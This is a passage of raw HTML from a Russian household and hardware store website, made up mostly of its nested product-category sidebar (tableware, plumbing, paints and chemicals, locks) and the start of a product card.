          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-ujut-quot-nytva/" style="padding-left:40px;">
            &quot;Уют&quot; Нытва (2)          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/odnorazovaja-posuda/" style="padding-left:20px;">
            Одноразовая посуда          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/" style="padding-left:20px;">
            Посуда д/приготовления          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/venchiki/" style="padding-left:40px;">
            Венчики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/kastrjuli-baki/" style="padding-left:40px;">
            Кастрюли, баки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/kofejnaja-minutka/" style="padding-left:40px;">
            Кофейная минутка          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/skalki/" style="padding-left:40px;">
            Скалки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/skovorody-blinnicy-protivni/" style="padding-left:40px;">
            Сковороды, блинницы, противни          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/terki/" style="padding-left:40px;">
            Терки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-prigotovlenija/chajniki-termosy/" style="padding-left:40px;">
            Чайники, термосы          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/" style="padding-left:20px;">
            Разное          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/aromatizatory-d-bani/" style="padding-left:40px;">
            Ароматизаторы д/бани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/ershiki/" style="padding-left:40px;">
            Ершики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/kuhonnye-tajmery/" style="padding-left:40px;">
            Кухонные таймеры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/raznoe/tovary-d-konservirovanija/" style="padding-left:40px;">
            Товары д/консервирования          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/tekstil/" style="padding-left:20px;">
            Текстиль          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/servirovka/" style="padding-left:20px;">
            Сервировка          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/" style="padding-left:20px;">
            Ножи          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/nozhetochki/" style="padding-left:40px;">
            Ножеточки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/nozhi-kuhonnye/" style="padding-left:40px;">
            Ножи кухонные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/nozhi/nozhi-reshetki-dlja-mjasorubki/" style="padding-left:40px;">
            Ножи/решетки для мясорубки          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/vesy/" style="padding-left:20px;">
            Весы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/specii/" style="padding-left:20px;">
            Специи          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/posuda-d-hranenija/" style="padding-left:20px;">
            Посуда д/хранения          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/" >
            СЕЗОН          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/ne-rabochaja/" style="padding-left:20px;">
            (НЕ РАБОЧАЯ)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/zerkala-plenka-potolochnaja-plitka-plintus-dekoretto-plitka-pvh/" style="padding-left:20px;">
            Зеркала, пленка, потолочная плитка, плинтус, декоретто, плитка ПВХ          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/mojki-rakoviny-kovriki-d-mojki/" style="padding-left:20px;">
            Мойки, раковины,коврики д/мойки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/polivka-sadovye-igrushki/" style="padding-left:20px;">
            Поливка, садовые игрушки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/polipropilen-metalloplastik/" style="padding-left:20px;">
            Полипропилен, металлопластик          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/sredstva-dlja-vygrebnyh-jam-i-septikov/" style="padding-left:20px;">
            Средства для выгребных ям и септиков          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/homuty-krepezhi/" style="padding-left:20px;">
            Хомуты,крепежи          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/shlangi-izoljazija-trubki/" style="padding-left:20px;">
            Шланги, изолязия, трубки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/kanalizacija/" style="padding-left:20px;">
            Канализация, тросы, мешки д/мусора          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/ventiljacija/" style="padding-left:20px;">
            Вентиляция          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/krany-ventelja/" style="padding-left:20px;">
            Краны, вентеля, обратные клапана          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/aksessuary-dlja-vanny-tualeta/" style="padding-left:20px;">
            Аксессуары для ванны, туалета, сушилки, шнуры, веревки, чехлы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/perehodniki-hrom-latun-chugun-ocinkovka/" style="padding-left:20px;">
            Переходники (хром. латунь, чугун. оцинковка)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/sifony-gofry-obvjazki-dlja-vanny/" style="padding-left:20px;">
            Сифоны,гофры, обвязки для ванны          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/uplotnitelnye-kolca-prokladki/" style="padding-left:20px;">
            Уплотнительные кольца, прокладки, лён, лента фум          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/karnizy-shiny-komplektujushhie-dlja-shtor/" style="padding-left:20px;">
            Карнизы, шины, комплектующие для штор          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/filtry-dlja-vody/" style="padding-left:20px;">
            Фильтры для воды, водонагреватели, водомеры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/unitazy-bachki-komplektujushhie/" style="padding-left:20px;">
            Унитазы, бачки, комплектующие, дет/горшки, ванны          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/" style="padding-left:20px;">
            Смесители          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/veshalki-obuvnicy-komody/" style="padding-left:40px;">
            Вешалки, обувницы, комоды, этажерки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/komplektujushhie-k-smesiteljam/" style="padding-left:40px;">
            Комплектующие к смесителям          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-vanny-dushevoj-kabiny/" style="padding-left:40px;">
            Смесители для ванны, душевой кабины          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-kuhni/" style="padding-left:40px;">
            Смесители для кухни          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-rakoviny-umyvalnika/" style="padding-left:40px;">
            Смесители для раковины, умывальника          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/sezon/smesiteli/smesiteli-dlja-bide-monokrany/" style="padding-left:40px;">
            Смесители для биде, монокраны          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/" >
            Химия          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/rastvoritel/" style="padding-left:20px;">
            Растворитель          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/avtohimija/" style="padding-left:20px;">
            Автохимия          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/germetiki/" style="padding-left:20px;">
            Герметики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/bytovaja-himija/" style="padding-left:20px;">
            Бытовая химия          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/suhie-smesi/" style="padding-left:20px;">
            Сухие смеси          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/shpatlevki-gotovye/" style="padding-left:20px;">
            Шпатлевки готовые          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/grunt/" style="padding-left:20px;">
            Грунт          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/sad-ogorod-himija/" style="padding-left:20px;">
            Сад-огород          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/pena/" style="padding-left:20px;">
            Пена          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/" style="padding-left:20px;">
            Краска          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/ajerozolnaja/" style="padding-left:40px;">
            Аэрозольная          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-alkidnaja/" style="padding-left:40px;">
            Эмаль алкидная          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-akrilovaja/" style="padding-left:40px;">
            Эмаль акриловая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-d-radiatorov-i-termostojkaja/" style="padding-left:40px;">
            Эмаль д/радиаторов и термостойкая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/kraska-v-d/" style="padding-left:40px;">
            Краска в/д          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/jemal-nc/" style="padding-left:40px;">
            Эмаль НЦ          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/kraski-spec-naznachenija/" style="padding-left:40px;">
            Краски спец.назначения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/koler/" style="padding-left:40px;">
            Колер          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/kraska/mastika/" style="padding-left:40px;">
            Мастика          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/" style="padding-left:20px;">
            Лак          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/laki-akrilovye-alkidnye-nitra-hv/" style="padding-left:40px;">
            лаки акриловые,алкидные,нитра,хв          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/sr-va-d-restavracii/" style="padding-left:40px;">
            ср-ва д/реставрации          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/antiseptiki-maslo-sr-va-d-bani/" style="padding-left:40px;">
            антисептики, масло, ср-ва д/бани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lak/antiplesen/" style="padding-left:40px;">
            антиплесень          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/" style="padding-left:20px;">
            Инструмент          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/kisti/" style="padding-left:40px;">
            Кисти          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/valiki-ruchki-teleskopicheskie/" style="padding-left:40px;">
            Валики,ручки телескопические          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/shpatelja-masterki-kelmy/" style="padding-left:40px;">
            шпателя,мастерки,кельмы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/nozhi-lezvija-skrebki/" style="padding-left:40px;">
            Ножи,лезвия,скребки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/pistolet-montazhnyj/" style="padding-left:40px;">
            Пистолет монтажный          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/vedra-kjuvetki/" style="padding-left:40px;">
            ведра, кюветки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/instrument/shnur-marker/" style="padding-left:40px;">
            шнур, маркер          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/" style="padding-left:20px;">
            клей          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/kleja-universalnye/" style="padding-left:40px;">
            клея универсальные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/klej-spec-naznachenija/" style="padding-left:40px;">
            клей спец.назначения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/zhidkie-gvozdi/" style="padding-left:40px;">
            жидкие гвозди          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/klej/klej-d-oboev/" style="padding-left:40px;">
            клей д/обоев          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/" style="padding-left:20px;">
            Ленты строительные          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/skotch-maljarnyj/" style="padding-left:40px;">
            Скотч малярный          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/skotchi-dvuhstoronnie/" style="padding-left:40px;">
            скотчи двухсторонние          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/lenty-spec-naznachenija/" style="padding-left:40px;">
            ленты спец.назначения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/uplotniteli-d-okon/" style="padding-left:40px;">
            уплотнители д/окон          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/skotch-upakovochnyj/" style="padding-left:40px;">
            Скотч упаковочный          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/himija/lenty-stroitelnye/zashhitnye-plenki/" style="padding-left:40px;">
            защитные пленки          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/" >
            Замки          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zamki-nakladnye/" style="padding-left:20px;">
            Замки накладные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zamok-navesnoj/" style="padding-left:20px;">
            Замок навесной          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/mebelnaja-furnitura/" style="padding-left:20px;">
            Мебельная фурнитура          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/prochee/" style="padding-left:20px;">
            Прочее          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/mehanizm-cilindrovyj/" style="padding-left:20px;">
            Механизм цилиндровый          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/ugolki-metal/" style="padding-left:20px;">
            Уголки метал.          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zashhelka-sharikovaja/" style="padding-left:20px;">
            Защелка шариковая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zashhelka-falevaja/" style="padding-left:20px;">
            Защелка фалевая          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/ruchka-skoba/" style="padding-left:20px;">
            Ручка-скоба          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/zamki/zamok-vreznoj/" style="padding-left:20px;">
            замок врезной          </a>

                  </div>

              </div>
              </div>
              </div>
          </div>
  </div>


  
  
</div>
	
	<div class="cards-wrapper">
			

	<div class="row">


<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/cv-lenta-5m-belyj/" class="product-cards-item-image">
